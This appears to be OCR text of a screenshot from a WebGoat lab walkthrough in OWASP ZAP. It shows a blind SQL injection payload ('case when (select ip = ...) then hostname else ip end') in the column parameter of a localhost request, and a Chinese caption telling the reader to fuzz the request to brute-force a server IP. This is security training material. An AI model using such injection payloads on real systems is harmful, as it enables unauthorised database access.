 Untitled Session - 20190301-095506 - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
http://download.mozilla.org
http://ocsp.pki.goog
http://status.rapidssl.com
http://localhost:8888
http://localhost:9090
GET
http://localhost:8888/WebGoat/SqlInjection/servers?column=case%20when%20(select%20ip%20=%20'1.130.219.202'%20from%20servers%20where%20hostname='webgoat
-prd')%20then%20hostname%20else%20ip%20end HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh
Referer: http://loc
Attack
Include in Context
Flag as Context
Run application
Exclude from Context
Open/Resend with Request Editor...
Exclude from
Open URL in Browser
Show in Sites Tab
Open URL in System Browser
Copy URLs to Clipboard
Manage Tags...
Note...
Delete Delete
Break...
New Alert...
Generate Anti-CSRF Test FORM
Invoke with Script...
Add to Zest Script
Compare 2 requests
Compare 2 responses
Include Channel Url in Context
Exclude Channel Url from Context
Spider...
Active Scan...
Forced Browse site
Forced Browse directory
Forced Browse directory (and children)
AJAX Spider...
Fuzz...
History Search Alerts Output Fuzzer
Filter: OFF Export
Id Req. Timestamp Method URL Reason RTT Size Resp. Body Highest Alert Note Tags
4,111 01/03/19 15:05:45 GET http://localhost:8 7 ms 696 bytes Low JSON
4,113 01/03/19 15:07:10 GET http://localhost:8 71 ms 468 bytes Medium
4,114 01/03/19 15:22:15 GET http://localhost:8 21 ms 696 bytes Low JSON
4,115 01/03/19 15:27:20 GET http://localhost:8 13 ms 696 bytes Low JSON
4,116 01/03/19 15:30:01 POST http://ocsp.pki.goo OK 170 ms 463 bytes Low
12.查找攻击payload的请求，点击鼠标右键打开attack选项，并选择Fuzzy选项卡，打开攻击窗口，对IP进行暴力破解
Alerts 0 1 3 0 Current Scans 0 0 0 0 0 0 0